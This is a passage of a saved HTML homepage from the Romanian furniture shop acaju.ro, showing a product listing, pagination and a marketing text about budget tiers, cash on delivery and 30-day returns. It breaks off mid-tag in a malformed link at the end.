                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_16156.jpg" alt="PACHET PROMO LIVING CLIFF NUANTA LEMN + MASUTA CAFEA CLIFF + SIFONIER CLIFF " data-image-src="" width="280" height="193" class="product-image-4809 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="4809"><a href="https://www.acaju.ro/pachet-promo-living-masuta-sifonier-cliff-lemn/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="4809" data-brand="FADOME" data-name="PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF ">PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF </a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">2,899Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_47de74019237272f834d85b32a9041e2.jpg" width="283" height="84">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product4809" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(4809);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product4809" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(4809);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product4809').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_4809">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="4809">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>






                                                    </ul>
                                                </div>



                                            </div>
                                        </div>
                                    </div>

                                    <div class="pager pager-bottom" style="display:block">
                                        <span class="fright"><span class="prev-page">«</span><span class="selected-page">1</span> <a href="https://www.acaju.ro/?page=2">2</a> <a href="https://www.acaju.ro/?page=3">3</a><a class="next-page" href="https://www.acaju.ro/?page=2">»</a></span>
                                        <span class="pager-count"><strong>Pagina 1</strong>din 3</span>
                                    </div>



                                    <div class="da-bottom-list">
                                        <div class="da-bottom-list-bg">
                                            <div class="da-bottom-list-bg-repeat">
                                                <div class="h1-title title-wrapper" style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 12px; line-height: inherit; font-family: Tahoma, Verdana, Segoe, sans-serif; vertical-align: baseline; outline: none; color: rgb(51, 51, 51); background-color: rgb(255, 255, 255);">
                                                    <div class="title-left" style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; outline: none; display: inline;">
                                                        <h1 class="title-right" style="box-sizing: border-box; margin: 0.67em 0px; padding: 0px 0px 10px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: 24px; line-height: inherit; vertical-align: baseline; outline: none; display: inline;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</h1>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                                <link rel="stylesheet" type="text/css" href="./Magazin online de mobila - ACAJU.RO_files/ui.tabs.css">
                                <script type="text/javascript" src="./Magazin online de mobila - ACAJU.RO_files/ui.tabs.pack.js.Без названия"></script>

                                <div id="box-1769" class="box box-1769 tabs-box ">


                                    <div class="tabs-box-wrapper">
                                        <div class="mega-tabs-wrapper">

                                            <div class="ui-tabs-nav">
                                                <ul class="tabs-modules-navigation clearfix ui-tabs-nav">

                                                    <li class="ui-tabs-selected"><a href="https://www.acaju.ro/#1769-tab-0"><span><span class="tab-box-name-holder name-1769-tab-0"><span>Promotii</span></span></span></a></li>

                                                    <li style="display: none;"><a href="https://www.acaju.ro/#1769-tab-1"><span><span class="tab-box-name-holder name-1769-tab-1"></span></span></a></li>

                                                    <li style="display: none;"><a href="https://www.acaju.ro/#1769-tab-2"><span><span class="tab-box-name-holder name-1769-tab-2"></span></span></a></li>

                                                    <li style="display: none;"><a href="https://www.acaju.ro/#1769-tab-3"><span><span class="tab-box-name-holder name-1769-tab-3"></span></span></a></li>

                                                    <li style="display: none;"><a href="https://www.acaju.ro/#1769-tab-4"><span><span class="tab-box-name-holder name-1769-tab-4"></span></span></a></li>

                                                    <li style="display: none;"><a href="https://www.acaju.ro/#1769-tab-5"><span><span class="tab-box-name-holder name-1769-tab-5"></span></span></a></li>

                                                </ul>
                                            </div>

                                            <div class="tabs-modules-content">

                                                <div class="mega-tab-item-content ui-tabs-panel" id="1769-tab-0" style="display: block;">

                                                </div>

                                                <div class="mega-tab-item-content ui-tabs-panel ui-tabs-hide" id="1769-tab-1">

                                                </div>

                                                <div class="mega-tab-item-content ui-tabs-panel ui-tabs-hide" id="1769-tab-2">

                                                </div>

                                                <div class="mega-tab-item-content ui-tabs-panel ui-tabs-hide" id="1769-tab-3">

                                                </div>

                                                <div class="mega-tab-item-content ui-tabs-panel ui-tabs-hide" id="1769-tab-4">

                                                </div>

                                                <div class="mega-tab-item-content ui-tabs-panel ui-tabs-hide" id="1769-tab-5">

                                                </div>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <script type="text/javascript">
                                    $(function() {
                                        $('.tabs-modules-navigation li').each(function() {
                                            if ($(this).text().length == 0) {
                                                $(this).hide();
                                            }
                                        });

                                        $('#box-1769').show();
                                        $('.tabs-modules-navigation').tabs();
                                    });
                                </script>
                                <div id="box-1650" class="box box-1650 articles-box ">

                                    <div class="box-title-wrapper">
                                        <h2 class="box-title">Articole blog</h2>
                                    </div>


                                    <div class="box-content-wrapper">
                                        <div class="box-content ">

                                        </div>

                                        <div class="view_all_articles"><a href="https://www.acaju.ro/mobila-si-mobilier/blog-acaju/">Vezi tot</a></div>
                                    </div>

                                </div>
                                <div id="box-1983" class="box box-1983 html-box ">

                                    <div class="box-title-wrapper">
                                        <span class="box-title">Mobila de la Acaju in anul 2020</span>
                                    </div>


                                    <div class="box-content html-editor">
                                        <h2 class="title-right" style="box-sizing: border-box; margin: 0.67em 0px; padding: 0px 0px 10px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: 24px; line-height: inherit; font-family: Tahoma, Verdana, Segoe, sans-serif; vertical-align: baseline; color: rgb(51, 51, 51); outline: none; display: inline; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="font-size:18px;">MOBILA INSPIRATA DE STILUL TAU DE VIATA IN 2020&nbsp;&nbsp;</span></h2>

                                        <p><span style="color: rgb(51, 51, 51); font-family: Tahoma, Verdana, Segoe, sans-serif; font-size: 12px; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;">Acum poti&nbsp;mobila</span></span>
                                            </span><span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline; outline: none;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline; outline: none;">&nbsp;diferit cu bugetul potrivit. Dupa cum vei mobila, asa te vei&nbsp;bucura de atmosfera din casa ta!</span></span>
                                            </span>
                                            </span>
                                        </p>

                                        <p><span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;"><span style="color: rgb(51, 51, 51); background-color: rgb(255, 255, 255);">&nbsp;Locuinta&nbsp;este micul tau&nbsp;rai, locul unde te retragi&nbsp;pentru a te&nbsp;odihni, relaxa si unde lucrezi&nbsp;la&nbsp;dezvoltarea ta personala intr-un ambient cu un design interior propriu. Decorul&nbsp;reflecta valorile si gusturile tale&nbsp;individuale si unde piesele de mici dimensiuni ajuta la crearea povestii casei: mese si scaune, comode, fotolii puf, comode tv, ghivece de flori sau perne decorative din material textil. In propria casa ar trebui sa te simti bine, sa te relaxezi, sa te odihnesti, sa traiesti si sa te bucuri de timp. La&nbsp;Acaju gasesti&nbsp;o gama variata de mobilier si poti mobila dupa stilul si bugetul tau. Noi iti&nbsp;propunem mobila si mobilier cu un raport excelent calitate - pret, optiuni excelente de a mobila cu mobilier in functie de ce buget doresti sa aloci: <strong>BASIC</strong> (daca esti&nbsp;in cautarea unui produs bun de&nbsp;mobilier&nbsp;care ofera valoare buna raportata la banii investiti), <strong>PREMIUM</strong>&nbsp;(daca vrei sa alegi mobilier dintr-o gama mai variata si cu o calitate buna la un pret acceptabil), <strong>PREMIUM PLUS</strong> (daca esti&nbsp;in cautarea de mobila si mobilier la o calitate de varf, realizata&nbsp;din materiale de cea mai buna calitate&nbsp;fara a fi nevoit sa platesti&nbsp;un pret exagerat la&nbsp;schimb), <strong>LUX ACCESIBIL</strong> (daca iti&nbsp;doresti&nbsp;mobila si mobilier de calitatea cea mai inalta, din materiale luxoase, cu design atent studiat dar la&nbsp;un pret accesibil).<br>
In toate gamele de buget ales (BASIC, PREMIUM, PREMIUM PLUS, LUX ACCESIBIL) vei putea alege produse marcate cu </span><span style="background-color: rgb(255, 255, 255);"><a href="https://www.acaju.ro/colectia-pret-avantajos/"><span style="color:#0000FF;"><strong>PRET AVANTAJOS</strong></span></a>
                                            </span><span style="color: rgb(51, 51, 51); background-color: rgb(255, 255, 255);">&nbsp;( o gama mare de produse de mobila si mobilier cu aceleasi preturi mici in fiecare zi). Putem oferi acest PRET AVANTAJOS pentru o gama mare de produse pentru toate&nbsp;categoriile de buget, inclusiv gasesti scaune de birou, comode tv, </span>
                                            <span
                                                style="background-color: rgb(255, 255, 255);"><a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/"><span style="color:#0000FF;">mobila dormitor</span></a></span><span style="color: rgb(51, 51, 51); background-color: rgb(255, 255, 255);">, mobila bucatarie, </span>
                                                <span
                                                    style="background-color: rgb(255, 255, 255);"><a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/"><span style="color:#0000FF;">mobila living</span></a></span><span style="color: rgb(51, 51, 51); background-color: rgb(255, 255, 255);">, datorita preturilor de aprovizionare mai scazute obtinute de la furnizorii nostri in urma volumelor mari de mobila achizitionate&nbsp;si a unei dorinte profunde de a-ti&nbsp;darui fericire prin ceea ce facem.&nbsp;&nbsp;Nu trebuie sa iti&nbsp;faci griji pentru investitia in mobilier, pentru transportul mobilei sau pentru pretul mobilierului, deoarece noi, cei de la Acaju am&nbsp;gandit un sistem in care investitia ta&nbsp;in mobila&nbsp;este fara riscuri&nbsp;cand achizitionezi&nbsp;mobila si mobilier online:</span></span>
                                                    </span>
                                        </p>

                                        <ul>
                                            <li><span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;"><span style="color: rgb(51, 51, 51); background-color: rgb(255, 255, 255);">la aproape fiecare piesa de mobila si mobilier de pe www.acaju.ro beneficiezi&nbsp;de IMAGINI REALE</span></span>
                                                </span>
                                            </li>
                                            <li><span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;"><span style="color: rgb(51, 51, 51); background-color: rgb(255, 255, 255);">ai&nbsp;CONSULTANTA TELEFONICA GRATUITA pentru design interior la fiecare achizitie cu un program extins si in weekend intre orele 13 si 22 si de luni pana vineri intre 08 - 22.</span></span>
                                                </span>
                                            </li>
                                            <li><span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;"><font color="#333333"><span style="background-color: rgb(255, 255, 255);">poti opta sa NU PLATESTI&nbsp;IN AVANS&nbsp;si sa faci plata la primirea coletelor de mobilier</span></font>
                                                </span>
                                                </span>
                                            </li>
                                            <li><span style="font-size:14px;"><span style="font-family:verdana,geneva,sans-serif;"><font color="#333333"><span style="background-color: rgb(255, 255, 255);">dupa receptia comenzii beneficiezi&nbsp;de o perioada de TESTARE A MOBILIERULUI de 30 DE ZILE, timp in care poti&nbsp;sa returnezi&nbsp;comanda&nbsp;fara justificari</span></font>
                                                </span>
                                                </span>
                                            </li>
                                            <li><a href="https://www.
